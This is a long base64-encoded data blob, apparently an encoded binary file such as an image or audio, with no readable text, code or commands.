o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAeX1g/KB8pHy6fIB/[base64]/AI4AjAB5AHMAewB/[base64]/AMwAtQAcABkAFgASABIAEQAQAA8ADQANAA0ADQAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACP//XvO5aEAvJiJbs4+w2p+RwWtBUjgsMHCpUzOBmGhUZm26f052cn6JkFxCUGZsLnXRYDBySiQ+ZF9jgqWkw+Xpyc/hfVBjgVoZGm3QTiZ5iUJrkRIAcfuSIjZLXXObtLfl+v8XxTc2Xm9lMBgkORwtIkR8bW2gx1c+WE8Xf1Pb//u/YiIOBwsdLD1FSD0rHxkoMSIqG0pZCyGRkFNec1Bginc9FipJjXk9RWBMZXRSFSp7jYJtWBcxbHdyLBhtil5VWmR5oMWAWVhviajFwaOxwzkqMw8fOURKUFxvfnZqjdP/tlFJVT8xQFZjcTgKGTsSGVxtZHt4OzhTRlTVAu6c0P7/ad9XHCo4TlVPVWl9j28lAQ4vTUxhZimP2I9+Yz9fk4qEfXVqWKf3fjxBPS5ifCgfe9BdPVJaVkMiVoFzn29TN06ZkHxPEBNQent1odGfgnxSLiI7Ymt9cDsLhb9dTERUppRmeFo7OllOLzMUaq8nOUECS61EHTqZ+P/GRgUIIHPn/P9i+8uBVEBATmeEstzu/9GJm7xbQD01PHnhrD5N09JPLGeU4qlQdHt+eo1lR1JZcVeG3msvaUwwK1ZZUoKGobvSzrXZ9LBbXXJzMxhfxEQBRpg6Lat5Ay+tclpDNkVSXXOTwer+/P8XnTVVcW0+ICU/KzgtJFNycHGR6qVJUGEzfw5kwYoxFRMaJTI5MSMVDAwUITAtISg4GyU7CjFoXFpjc151jXZNHC1RYU1GYVskSGVVIRltk3ZOamFAZHt6PiBuhUxWYmtpYXd1dXRRR5KvomVodxo6RB4SGDNHT1VaZHJ+rfDSbVBhXistUmVwRxQXNR4UKF91Z3ancDhLUyZUb9v28P//83gkJT1UWVplc3FWKQcAHEBRU1FoYiFy9MiFeXB1k4iJg3t5eJzDZkM+NyhceB4RZrkuBBIXJC0zeJdiUzwtHE6WmksQFFWAgn57ruSpckwsJzpxh4V6SxcnuuN0SFF96M6CdUw+T2Q+OTsVea8iSFcOMqhWJjBYzP//0F0TDCqC7/3/f7t6ZHOLpsXj+P3x/+qahoGsZT1AT4vHly8pWNTTPyyB4v/3nWl7g3V3fmNUV2N5xOyQNWdcMThbU26xuMfMz8zG1+KzcGFpfV4fWMxTAByUSAJq12YSbkB2qnpHQUtWX22NteD8///[base64]/v9qoyswTV9kZ3FtUykLAAlCgGRWVVVwXRlR4f/Ff3N4kJGMhH5+n8/Wu6mUgmiIlko4fcVACgoBAw4UZsSpnKKqrLfAtjwaa4+PioeBueuyRDMzPnGRjIZWGxqe/v/MZWeJ6NeFYEhJZmI+RUUWh6YwOTEmNZpmNzQ6fvD//+yMJQwoj/f+/wXTyNXj8vz+/3b68/Wce2JVr2dHZoqOQwQYREuQmyg/ovz//8pdcYuBcHx+ZlpfbqfKZjNkZlgmI1Kl7PPk5urr6uDOhmtsaHV8PUzEaAANhWECJLDdX3IvKYnfxoNZTVVfZnGHseH/y2xsels0LDdEbHAqP4BpenR3gcX/029dYn9NPTY4OzUnHh4jMEZaZFtAHxQdFig6TyMnKg5LVEplaXx4fW02STU0VFVWeoAhGBcJNVwULZNySE1iemlgiWchWXMvXXR4a2x5fW1yhl9GWisATHENSFsMKz8pFyE4Tl5lZ2tueYSCXzhEZXZdLiA2QzAxITZidHNxnPOdSFNqL28NXdb/x1A9WWdtcm5UMRcLDB5Jh35MWlpcdVgdO8X/64NqcnaIj4uGf3+hycrh8/fu59SOVIK5RxweGSc6GE/V6PLz8+3p8+d8cJaLfXh7b5TKfk5SUmeKkJJlJxZL4P//8o90erSZYVdOW2RQSEtRDZCmRUsrIkaLUUk/O0yu/v8I+69FGjSi+///+P92+/KmNzc1YLVzaXNLEgAxWFZOiJIoNI7i/vOOU3WCd3N4goFpYGjB8pA5YVllaigdm/b72eT6+PHjzYFtgXVwgmZezJ0oC3VoHApZ4+mcMxsyf97v0ZRtXV5mbXKIrJV5fmhBNkBIfqFEJ3nCZYWvgIGKrZVYPDh/Qj04NDM3P1Rlcnp6ZD4bBAgwJRw1Q1srMSYQUE1Aam18ingmGVdEPFlaar+xKAcGJV1oKhRqbEdQVm9rP3iQYXFpI15/bTI/ZXZzdYBMKUgkADZfDkVwEAcoTkAhIi5GaHNucHZ9hXtmZ3hrOSU1S0BCLDNXZ2tvdo7s74BQZlhvCwxfrHZWaXJ4c1s6IhgSHTg1RHNaVGZlaH1OIjCS+/+SQGBmXW2Di4Z3gqRzd46vurOfUS98x1EvOzcxHAlX1Ofy9/nf2v7wl2hlWE1mSSmj9KlbZm9wfnloMiJGeb75/daJfYSkgFpYXWhOUFFRYA6Jq2lLNB9TkSg9VENBa9n9/wbcgDA6t///+P92+/ByGDROb7uHVSUDBTRkXFhUj5ctKWah6rc6TntII1aAf4aAaWq13pJDY1lRa20ufvb71uL59vDiz4hsdHh4ent5xJ5LHXFOLBgjmf7KTScpNmbE//3ftYlwaW91eoSLeU49RFmT0mwsS7vkYDGHlXxrVklEQkh/T1dja3V/hYmLhG9JIAcDCh0+GSc9S1sxOyEZVktJcW+CtWsLJGBSRVtsm65OCAomO2lhNxYgWlNRWV97cEB90eZ5Gl+HXxAPHUd3eoRbO1cfAChHDDyLJQUaN2ZcLyczTWtze3t/goeNi3tJLjRLT1A8LU5ganpxfIPF/9lsXHNbPgUYSW96fXlmRy4jICQ1QzMPHV91YFNUZHlNLDJm0//EQ0F+eU1PY3N7jadsXFRPQnCFOzuEym1HOyQSFylt0+Tw9vjd2P3vs1k+RVtzS0Ce3plGZX9/gHI/LVP+fBDN4paDimmNkGBebk04XFdaaw90tn8mG0Gb108bU1RJVZ74/f8F+7pog/D/+f///lP/sD9XYX62WxUIFTMwHjdgWo+XMyhOgsuVPk9qIQErW36Hi3tqpN+OR2t1Yl9tdKHx+9fi+fbw4tFfIyQ/dHx9l8SCYV+AORoyGFWKmEswLzNChef+/[base64]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[base64]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[base64]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[base64]/[base64]//z/MPOke4Gdr0IuSUFBmk5jkm0kJh0hRhNTlEZKZnXD3p0jE092cWQyHCAlLKXmkDY3PD39PkVEYH6assuym39iR0JDQ0JBPz06NjAmJUuQXRE6m3w6HRgdHycvNjxDSE5UWF1ndoqjolk1RzobYtdtAxknUUwfM1ZJLA0Af0CQlXU/NDQzJC+Kj2hofoeQhB8otaFRWIflroG1ZA0xyuRdPTY4l/b/3VMfJG6TPEKamjk5WG9vbobf/5dEWGFud4F/XlB2OzSe/79eOUQsCBcgP11ybqPz/q+Ntox5fGV4kZBhM2F3eYOfgzoTCjUlEGufGwAkQBsoTVVmiJF+OEw7b29mcHiCczty7fWzkpWUi4B7b1BBhfOtYGlsW0dAPk9lZ2FcXHHC8ZR8IBZ4iUUkKDE3Oz0/Qf1CCklkgZ6zy66ZfFxD/T4jPDs3N5vnlyclHxw3ZXp5TEZiZpG9dmshCo+mVGt8YDInMlE+FHetN1FnaoCxh4rq/61VW287AxFc1Pz//[base64]//5ssJzytmDdJoblKPlJZbXd3v/++JChZbmxyjnlomEE0ivj/lAxgvIg2BSNrZDhXi6yy2tiMfnRJeZJFCEV5dHlUYbZGBCE2ET2OXwYRKE4wHURZXnt2Ym94VFpmaXuRqK2mwJ5hY21kXmQ9KD4OC2Pr4HZkXVFMTGyNfGdiZH/F/7tkdh87i66sgE8zKzE4PT9CREVGWn2bvNnq07OUdFNGRENAPjw5MHXQZBsoQWWFgW1SRU9jda7CgWsYD4iXbn9sQTE4TlJiFX2hUJZ+bLPCi360+veRW21xKQYYXtr9//3/e86PjXxLY